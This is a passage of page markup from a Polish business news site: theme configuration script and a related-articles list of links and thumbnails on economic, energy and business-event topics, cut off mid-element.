excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"6","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
block_tdi_38.td_column_number = "2";
block_tdi_38.block_type = "tdb_single_related";
block_tdi_38.post_count = "30";
block_tdi_38.found_posts = "1141";
block_tdi_38.header_color = "";
block_tdi_38.ajax_pagination_infinite_stop = "";
block_tdi_38.max_num_pages = "39";
tdBlocksArray.push(block_tdi_38);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>Zobacz również</span></h4></div><div id=tdi_38 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="nofollow bookmark" class="td-image-wrap " title="Podsumowanie branży leasingu w 2021 roku w Polsce" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/02/leasing-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/podsumowanie-branzy-leasingu-w-2021-roku-w-polsce/" rel="bookmark" title="Podsumowanie branży leasingu w 2021 roku w Polsce">Podsumowanie branży leasingu w 2021 roku w Polsce</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="nofollow bookmark" class="td-image-wrap " title="Prawdziwe skarby w Kapsule Czasu KGHM" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/12/str.-28-29-kapsula_czasu_kghm_5_-696x503.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/prawdziwe-skarby-w-kapsule-czasu-kghm/" rel="bookmark" title="Prawdziwe skarby w Kapsule Czasu KGHM">Prawdziwe skarby w Kapsule Czasu KGHM</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="nofollow bookmark" class="td-image-wrap " title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/str.-20-Forum-Ekonomiczne-Mikolajki-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejski-kongres-samorzadow-jak-odbudowac-lokalna-gospodarke/" rel="bookmark" title="EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?">EUROPEJSKI KONGRES SAMORZĄDÓW: Jak odbudować lokalną gospodarkę?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="nofollow bookmark" class="td-image-wrap " title="Jak przygotować się na przyjęcie dużej inwestycji?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/Kadry-przyszlosci_01-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-przygotowac-sie-na-przyjecie-duzej-inwestycji/" rel="bookmark" title="Jak przygotować się na przyjęcie dużej inwestycji?">Jak przygotować się na przyjęcie dużej inwestycji?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/11/IMG_3801-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czwarta-rewolucja-przemyslowa-wplynie-na-przyszlosc-pracy/" rel="bookmark" title="Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?">Jak Czwarta Rewolucja Przemysłowa wpłynie na przyszłość pracy?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1640-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyjatkowi-laureaci-nagrody-gospodarczej-wojewodztwa-lodzkiego/" rel="bookmark" title="Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego">Wyjątkowi laureaci Nagrody Gospodarczej Województwa Łódzkiego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="nofollow bookmark" class="td-image-wrap " title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/AST1224-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/europejskie-forum-gospodarcze-platforma-wspolpracy-dla-budowy-kraju/" rel="bookmark" title="Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju">Europejskie Forum Gospodarcze platformą współpracy dla budowy kraju</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="nofollow bookmark" class="td-image-wrap " title="Łódzkie zaprasza na Europejskie Forum Gospodarcze" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/EFG_02-696x368.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lodzkie-zaprasza-na-europejskie-forum-gospodarcze/" rel="bookmark" title="Łódzkie zaprasza na Europejskie Forum Gospodarcze">Łódzkie zaprasza na Europejskie Forum Gospodarcze</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="nofollow bookmark" class="td-image-wrap " title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Samolot-696x463.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przemysl-lotniczy-i-obronnny-na-celowniku-politechniki-rzeszowskiej-zaproszenie-na-wyjatkowa-konferencje/" rel="bookmark" title="Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję">Przemysł lotniczy i obronnny na celowniku Politechniki Rzeszowskiej. Zaproszenie na wyjątkową konferencję</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="nofollow bookmark" class="td-image-wrap " title="LOTOS odpowiada na wyzwania nowej polityki surowcowej" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Lotos-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/lotos-odpowiada-na-wyzwania-nowej-polityki-surowcowej/" rel="bookmark" title="LOTOS odpowiada na wyzwania nowej polityki surowcowej">LOTOS odpowiada na wyzwania nowej polityki surowcowej</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="nofollow bookmark" class="td-image-wrap " title="Kluczowe surowce dla gospodarki przyszłości" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3575-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kluczowe-surowce-dla-gospodarki-przyszlosci/" rel="bookmark" title="Kluczowe surowce dla gospodarki przyszłości">Kluczowe surowce dla gospodarki przyszłości</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Kongres 590 świadectwem siły polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3688-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/kongres-590-swiadectwem-sily-polskiej-gospodarki/" rel="bookmark" title="Kongres 590 świadectwem siły polskiej gospodarki">Kongres 590 świadectwem siły polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="nofollow bookmark" class="td-image-wrap " title="Wyzwania dla nowego koncernu multienergetycznego" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_3216-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wyzwania-dla-nowego-koncernu-multienergetycznego/" rel="bookmark" title="Wyzwania dla nowego koncernu multienergetycznego">Wyzwania dla nowego koncernu multienergetycznego</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe możliwości polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2935-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-mozliwosci-polskiej-gospodarki/" rel="bookmark" title="Nowe możliwości polskiej gospodarki">Nowe możliwości polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="nofollow bookmark" class="td-image-wrap " title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/IMG_2690-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielona-transformacje-trzeba-oprzec-o-technologie-znajdujace-sie-w-naszym-zasiegu/" rel="bookmark" title="Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu">Zieloną transformację trzeba oprzeć o technologie znajdujące się w naszym zasięgu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="nofollow bookmark" class="td-image-wrap " title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/10/Kongre5900_Patronat_Prezydenta-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rusza-6-edycja-kongresu-590-pod-honorowym-patronatem-prezydenta-rp/" rel="bookmark" title="Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP">Rusza 6. edycja Kongresu 590 pod Honorowym Patronatem Prezydenta RP</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="nofollow bookmark" class="td-image-wrap " title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Instytut-Biznesu-Rodzinnego-dr-Adrianna-Lewandowska-dr-Adam-Mokrysz-Adam-i-Damian-Kenkel-Roman-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/stawka-wieksza-niz-biznes-odpowiedzialne-rodziny-biznesowe-spotkaly-sie-na-viii-miedzynarodowym-kongresie-firm-rodzinnychu/" rel="bookmark" title="Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych">Stawka większa niż biznes – biznesowe rodziny spotkały się na Międzynarodowym Kongresie Firm Rodzinnych</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="nofollow bookmark" class="td-image-wrap " title="Przyszłość handlu jest w internecie?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/str.-61-ORLEN-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przyszlosc-handlu-jest-w-internecie/" rel="bookmark" title="Przyszłość handlu jest w internecie?">Przyszłość handlu jest w internecie?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="nofollow bookmark" class="td-image-wrap " title="Wodór, czyli brakujące ogniwo" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2192-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodor-czyli-brakujace-ogniwo/" rel="bookmark" title="Wodór, czyli brakujące ogniwo">Wodór, czyli brakujące ogniwo</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="nofollow bookmark" class="td-image-wrap " title="Zielone inwestycje przyszłością budownictwa" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2451-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zielone-inwestycje-przyszloscia-budownictwa/" rel="bookmark" title="Zielone inwestycje przyszłością budownictwa">Zielone inwestycje przyszłością budownictwa</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="nofollow bookmark" class="td-image-wrap " title="Fuzja z korzyścią dla całej polskiej gospodarki" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_2302-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fuzja-z-korzyscia-dla-calej-polskiej-gospodarki/" rel="bookmark" title="Fuzja z korzyścią dla całej polskiej gospodarki">Fuzja z korzyścią dla całej polskiej gospodarki</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="nofollow bookmark" class="td-image-wrap " title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/plansza-zjazd-firm-rodzinnych-696x366.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ogolnopolski-zjazd-firm-rodzinnych-wkrotce-tym-razem-stacjonarnie/" rel="bookmark" title="Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie">Ogólnopolski Zjazd Firm Rodzinnych wkrótce – tym razem stacjonarnie</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="nofollow bookmark" class="td-image-wrap " title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Kopia-DSC_2596_AS_1-696x465.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/i-ogolnopolski-konkurs-dla-jednostek-samorzadu-terytorialnego-na-najbardziej-innowacyjny-energetycznie-samorzad-rozstrzygniety/" rel="bookmark" title="I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty">I Ogólnopolski Konkurs dla Jednostek Samorządu Terytorialnego na Najbardziej Innowacyjny Energetycznie Samorząd rozstrzygnięty</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Forum-Ekonomiczne-w-Karpaczu-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/o-kierunku-odbudowy-europy-na-forum-ekonomicznym-w-karpaczu/" rel="bookmark" title="O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu">O kierunku odbudowy Europy na Forum Ekonomicznym w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="nofollow bookmark" class="td-image-wrap " title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/FIPR-2021-BANERY_WWW-8.cdr14-1200x628-1-696x364.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zobacz-transmisje-na-zywo-z-vi-konferencji-naukowej-bezpieczenstwo-energetyczne-filary-i-perspektywa-rozwoju-2021-w-rzeszowie/" rel="bookmark" title="Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”">Zobacz transmisję na żywo z VI Konferencji Naukowej „Bezpieczeństwo energetyczne – filary i perspektywa rozwoju 2021”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="nofollow bookmark" class="td-image-wrap " title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_1978-696x464.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rola-gazu-w-zapewnieniu-bezpieczenstwa-energetycznego-polski/" rel="bookmark" title="Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski">Rola gazu w zapewnieniu bezpieczeństwa energetycznego Polski</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
